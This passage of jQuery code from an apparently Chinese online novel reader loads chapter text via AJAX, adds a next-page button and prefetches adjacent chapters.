		data:postdata,
		async: true,
		dataType: "json",
		success: function(data){
			if(data.status == 'success'){
				res = data.info.content;
				if(!_async){
					var toloadhtml = '';
					if(data.nextpage){
						toloadhtml = '<p style="text-align:center" class="loadnextpage"><button data-nextpage="'+data.nextpage+'" data-pagehash="'+data.hash+'">本章未完，加载下一页>></button></p>';
					}
					$('#BookText').html(res+toloadhtml);
					if(document.getElementById("cload")){
						$('#cload').html(data.info.chaptercont_par + toloadhtml);
						content_init();
					}
					if(cid == chapter_id && nextcid > -1){
						ajaxload('id='+article_id+'&eKey='+hash+'&cid='+nextcid+'&basecid='+chapter_id, nextcid, true);
					}
					if(cid == nextcid || nextcid == -1){
						ajaxload('id='+article_id+'&eKey='+hash+'&cid='+prevcid+'&basecid='+chapter_id, prevcid, true);
					}
				}
			} else {
				if(!_async){
					$('#BookText').html('<p class="preload">转码失败，请重试！<button>重新载入</button></p>');
				}
			}
		}
	});
}